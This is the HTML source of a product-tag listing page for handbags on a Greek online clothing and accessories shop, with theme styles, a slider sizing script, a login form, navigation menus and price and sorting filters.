            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 210px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 290px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				.header-banner {
					height: 40px;
				}
	
				.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 44px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 44px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 44px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 120px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 120px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 120px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 120px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 120px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-120px);
                    -webkit-transform: translateY(-120px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 140px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 180px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://e-penelope.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://e-penelope.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.single-product-content .entry-title {
  font-size: 28px;}

h4 {
  font-size: 16px;
	line-height: 1.6;}

.no-products-footer .search-extended {
  display: none;}

.basel-hover-quick .quick-shop-btn > a {
  font-weight: 400;
  text-transform: none;
}

.act-mobile-menu .basel-close-side {
  background-color: rgba(6, 4, 4, 0.62);
  backdrop-filter: blur(5px);}

.woocommerce-checkout .woocommerce-info {
background-color: #f4a8ad;
padding: 40px;
color: #110D0D;
font-size:16px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//e-penelope.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_tag term-272 wp-theme-basel theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-wide global-cart-design-1 global-search-disable global-header-split mobile-nav-from-left basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-off enable-sticky-header sticky-header-real offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.9 vc_responsive">
				<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="widget-close">close</a>
				</div>
				
				<div class="login-form">
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://e-penelope.gr/my-account/" >

			
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
				<label for="username">Username or email&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
			</p>
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d620497c34" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82/" />								<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>

			<div class="login-form-footer">
				<a href="https://e-penelope.gr/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
				</label>
			</div>
			
			
			
		</form>

						</div>
				
				<div class="register-question">
					<span class="create-account-text">No account yet?</span>
					<a class="btn btn-style-link" href="https://e-penelope.gr/my-account/?action=register">Create an Account</a>
				</div>
			</div>
						<div class="mobile-nav">
				<div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-11873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11873 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/">Ρουχα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11874 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foremata/">Φορεματα</a></li>
	<li id="menu-item-11881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11881 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/poukamisa/">Πουκαμισα</a></li>
	<li id="menu-item-11880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/panwforia/">Πανωφορια</a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/plus-size/">Plus size</a></li>
	<li id="menu-item-11875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11875 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/mplouzes/">Μπλουζες</a></li>
	<li id="menu-item-11879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11879 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/oloswmes-formes/">Ολοσωμες φορμες</a></li>
	<li id="menu-item-11885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11885 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foustes/">Φουστες</a></li>
	<li id="menu-item-11883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11883 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sortsakia/">Σορτσακια</a></li>
	<li id="menu-item-11882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11882 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sakakia-gileka/">Σακακια/ Γιλεκα</a></li>
	<li id="menu-item-11877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11877 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/denim/">Denim</a></li>
	<li id="menu-item-11876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11876 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/pantelonia/">Παντελονια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/">Τσαντες</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/backpacks/">Backpacks</a></li>
	<li id="menu-item-11891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11891 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/wmou-xeiros/">Ωμου / Χειρος</a></li>
	<li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/crossbody/">Crossbody</a></li>
	<li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/meshs-mpananes/">Μεσης / Μπανανες</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11892 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/">Αξεσουαρ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11894 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/skoularikia/">Σκουλαρικια</a></li>
	<li id="menu-item-11893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11893 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/portofolia/">Πορτοφολια</a></li>
	<li id="menu-item-11895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11895 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/foularia/">Φουλαρια</a></li>
	<li id="menu-item-11896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11896 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/shoes/">Παπουτσια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11897 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/">Outlet</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11898 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/">Ρουχα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/anoixi-kalokairi/">Ανοιξη &#8211; Καλοκαιρι</a></li>
		<li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/fthinopwro-xeimwnas/">Φθινοπωρο &#8211; Χειμωνας</a></li>
	</ul>
</li>
	<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/tsantes-prosfores/">Τσαντες</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			<div class="header-links my-account-with-icon">
				<ul>
												<li class="wishlist"><a href="https://e-penelope.gr/wishlist/">Wishlist</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<h3 class="widget-title">Shopping cart</h3>
						<a href="#" class="widget-close">close</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
			<div class="topbar-wrapp color-scheme-dark">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:black"> </i> Τηλεφωνικές παραγγελίες <span style="margin-left:10px">2741 600948</span>												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/my-account/"><i class="fa fa-user"></i>Λογαριασμός</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/cart/">Το καλάθι μου</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-split icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
<div class="right-column left-side">
			<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
					<div class="wishlist-info-widget">
				<a href="https://e-penelope.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count">0</span>
									</a>
			</div>
		</div>
			<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://e-penelope.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png" alt="PeneLope  " />					</a>
																	<a href="https://e-penelope.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png" alt="PeneLope  " />						</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-%ce%bc%ce%b5%ce%bd%ce%bf%cf%8d-container"><ul id="menu-%ce%bc%ce%b5%ce%bd%ce%bf%cf%8d" class="menu"><li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1501 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://e-penelope.gr/product-category/clothes/">Ρουχα<span class="menu-label menu-label-new">New</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1505 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foremata/">Φορεματα</a></li>
	<li id="menu-item-7249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7249 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/poukamisa/">Πουκαμισα</a></li>
	<li id="menu-item-7250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7250 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/panwforia/">Πανωφορια</a></li>
	<li id="menu-item-10161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10161 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/plus-size/">Plus size</a></li>
	<li id="menu-item-7251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7251 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/mplouzes/">Μπλουζες</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1507 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/oloswmes-formes/">Ολοσωμες φορμες</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1506 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/foustes/">Φουστες</a></li>
	<li id="menu-item-10457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10457 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sortsakia/">Σορτσακια</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/sakakia-gileka/">Σακακια/ Γιλεκα</a></li>
	<li id="menu-item-7253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7253 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/denim/">Denim</a></li>
	<li id="menu-item-7254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7254 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/clothes/pantelonia/">Παντελονια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1508 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://e-penelope.gr/product-category/bags/">Τσαντες<span class="menu-label menu-label-new">New</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/backpacks/">Backpacks</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1512 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/wmou-xeiros/">Ωμου / Χειρος</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1510 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/crossbody/">Crossbody</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/bags/meshs-mpananes/">Μεσης / Μπανανες</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1513 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://e-penelope.gr/product-category/accessories/">Αξεσουαρ<span class="menu-label menu-label-new">New</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7432 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/skoularikia/">Σκουλαρικια</a></li>
	<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1516 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/portofolia/">Πορτοφολια</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1519 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/accessories/foularia/">Φουλαρια</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6538 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/shoes/">Παπουτσια</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1521 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://e-penelope.gr/product-category/outlet/">Outlet<span class="menu-label menu-label-hot">Hot</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7671 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/">Ρουχα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-7672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7672 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/anoixi-kalokairi/">Ανοιξη &#8211; Καλοκαιρι</a></li>
		<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7673 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/rouxa-prosfores/fthinopwro-xeimwnas/">Φθινοπωρο &#8211; Χειμωνας</a></li>
	</ul>
</li>
	<li id="menu-item-7674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7674 menu-item-design-default item-event-hover"><a href="https://e-penelope.gr/product-category/outlet/tsantes-prosfores/">Τσαντες</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
		<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://e-penelope.gr/cart/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
						</span>
			</a>
					</div>
		</div>
</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
<div class="shop-loop-head">
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://e-penelope.gr">Αρχική σελίδα</a><span class="breadcrumb-last"> Προϊόντα με ετικέτα &ldquo;χειρός&rdquo;</span></nav><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Προβάλλονται όλα - 2 αποτελέσματα</p>
			<div class="basel-show-sidebar-btn">
				<span class="basel-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
					<div class="basel-filter-buttons">
				<a href="#" class="open-filters">Φίλτρα</a>
			</div>
		</div>

<div class="filters-area"><div class="filters-inner-area row"><div id="BASEL_Widget_Sorting" class="filter-widget widget-count-7 col-md-3 col-sm-6 col-xs-12"><h5 class="widget-title">Ταξινόμιση</h5>
<form class="woocommerce-ordering with-list" method="get">
			<ul>
											<li>
					<a href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?orderby=popularity" data-order="popularity" class="">Δημοτικότητα</a>
				</li>
											<li>
					<a href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?orderby=rating" data-order="rating" class="">Κριτικές</a>
				</li>
											<li>
					<a href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?orderby=date" data-order="date" class="">Τελευταίες αφίξεις</a>
				</li>
											<li>
					<a href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?orderby=price" data-order="price" class="">Τιμή: Αύξουσα</a>
				</li>
											<li>
					<a href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?orderby=price-desc" data-order="price-desc" class="">Τιμή: Φθίνουσα</a>
				</li>
					</ul>
		</form>
</div><div id="BASEL_Widget_Price_Filter" class="filter-widget widget-count-7 col-md-3 col-sm-6 col-xs-12"><h5 class="widget-title">Price filter</h5>					<div class="basel-price-filter">
						<ul>
															<li>
									<a rel="nofollow" href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" class="">All</a>
								</li>
															<li>
									<a rel="nofollow" href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?min_price=0&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">30.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow" href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?min_price=30&#038;max_price=60" class=""><span class="woocommerce-Price-amount amount">30.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">60.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow" href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?min_price=60&#038;max_price=90" class=""><span class="woocommerce-Price-amount amount">60.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">90.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow" href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?min_price=90&#038;max_price=120" class=""><span class="woocommerce-Price-amount amount">90.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">120.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow" href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?min_price=120&#038;max_price=128" class=""><span class="woocommerce-Price-amount amount">120.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> +</a>
								</li>
													</ul>
					</div>
